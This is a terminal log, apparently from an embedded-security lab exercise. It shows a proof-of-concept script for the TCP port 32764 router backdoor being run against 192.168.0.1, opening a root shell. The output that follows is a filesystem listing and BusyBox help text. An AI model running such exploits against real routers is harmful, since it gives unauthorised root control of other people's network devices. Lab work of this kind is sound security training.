 gabriel@g-acer: ~/white_rose/embeded_security/lab_3/TCP-32764-master
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--shell
welcome, here is a root shell, have fun

ls
www.ita
www.fre
www.eng
www.deu
www
wlan
var
usr
tmp
sys
sbin
proc
modemhwe.bin
lib
k2img
home
etc
dev
bin

busybox
BusyBox v1.13.1 (2010-09-02 15:30:32 CST) multi-call binary
Copyright (C) 1998-2008 Erik Andersen, Rob Landley, Denys Vlasenko
and others. Licensed under GPLv2.
See source distribution for full notice.

Usage: busybox [function] [arguments]...
   or: function [arguments]...

        BusyBox is a multi-call binary that combines many common Unix
        utilities into a single executable.  Most people will create a
        link to busybox for each function they wish to use and BusyBox
        will act like whatever it was invoked as!

Currently defined functions:
        [, [[, ash, cat, chmod, cp, cut, dmesg, echo, free, halt, ifconfig,
        init, insmod, kill, killall, ln, ls, lsmod, md5sum, mkdir, mknod,
        mount, mv, ping, poweroff, ps, reboot, rm, rmmod, route, sh, sleep,
        test, umount, wget